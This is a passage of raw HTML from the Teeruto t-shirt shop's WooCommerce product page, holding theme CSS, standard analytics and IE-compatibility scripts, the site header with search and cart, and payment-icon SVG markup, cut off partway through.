<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-3754 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1508026470">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-4262020627" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-4262020627 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-4262020627 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1508026470 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_902056598">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2222797847" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2222797847 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2222797847 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_902056598 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
